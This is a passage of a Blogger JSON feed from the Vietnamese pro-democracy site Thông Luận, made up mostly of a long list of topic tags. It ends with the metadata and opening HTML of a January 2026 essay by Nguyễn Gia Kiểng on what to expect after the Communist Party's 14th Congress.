Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"tinh giản bộ máy"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"trí khôn nhân tạo"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Ấn Độ"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"bảo vệ trẻ em"},{"term":"châu mỹ latin"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"công nghiệp bán dẫn"},{"term":"dân tộc bản địa"},{"term":"eo biển Đài Loan"},{"term":"hạn hán"},{"term":"khủng hoảng Iran 2026"},{"term":"khủng hoảng chính trị"},{"term":"luật đất đai"},{"term":"lừa đảo trực tuyến"},{"term":"nạn ấu dâm"},{"term":"nội chiến Myanmar"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tra tấn tù nhân"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"văn học"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"địa chính trị"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Khái niệm quốc gia"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Trọng Kha"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Phan Minh Hiển"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bạo lực gia đình"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"dân chủ"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"kỹ thuật quân sự"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"người tị nạn"},{"term":"phóng sự"},{"term":"phạm đình bá"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tạp chí Việt Nam"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"GenZ nổi dậy"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Họp mặt thân hữu"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Ngọc Châu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sài Gòn"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Trung Quốc khủng hoảng"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Xây thủy điện"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"giấc mơ Mỹ"},{"term":"hiểm họa từ AI"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"lòng yêu nước"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"stalin"},{"term":"thanh niên"},{"term":"thảm họa môi trường"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"xã hội Việt Nam"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Chu Đông Gia"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hồng Thái Hoàng"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"James Palmer"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghĩa Hội Tự Do"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Tràng An"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nhật Viễn"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Thanh Nghiên"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trương Nhân Tuấn"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tô Văn Trường"},{"term":"Tổng hợp"},{"term":"Tư Tiếu Nguyễn Hữu Quang"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"an ninh tập thể"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"boxit Tây Nguyên"},{"term":"bất động sản"},{"term":"bê bối hồ sơ Epstein"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giới trẻ Việt Nam"},{"term":"hiểm họa chiến tranh"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"hội tam điểm"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Mỹ - Châu Âu"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"mối nguy hỏa hoạn"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-đồng minh"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Trung Quốc - Nhật Bản"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"sách"},{"term":"sáp nhập tỉnh thành"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"tự diễn biến-tự chuyển hóa"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đỗ Thị Thu"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"290"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3863343888190857489"},"published":{"$t":"2026-01-18T23:30:00.003+07:00"},"updated":{"$t":"2026-01-18T23:34:33.550+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chế độ cộng sản cáo chung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"371\" data-original-width=\"660\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003EDù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa bình và trong tình anh em để ngay lập tức mọi người Việt Nam nhận lại nhau là anh em và cùng nắm tay nhau xây dựng và chia sẻ một tương lai Việt Nam chung, cùng nhau mở kỷ nguyên dân chủ đa nguyên, kỷ nguyên thứ hai trong lịch sử dân tộc.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-pullquote\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; line-height: 1.6; margin: 0px 0px 1em; overflow-wrap: break-word; padding: 4em 0px; text-align: center;\"\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; border-bottom-color: rgb(0, 0, 0); border-color: rgb(0, 0, 0); border-left-style: solid; border-left-width: 1px; border-left: 1px solid rgb(0, 0, 0); border-right-color: rgb(0, 0, 0); border-top-color: rgb(0, 0, 0); box-sizing: inherit; color: inherit; line-height: 1.6; margin: 0px; padding: 0.5625rem 1.25rem 0px 1.1875rem;\"\u003E\u003Ccite style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: block; margin: 10px 0px; position: relative;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/cite\u003E\u003C\/blockquote\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; 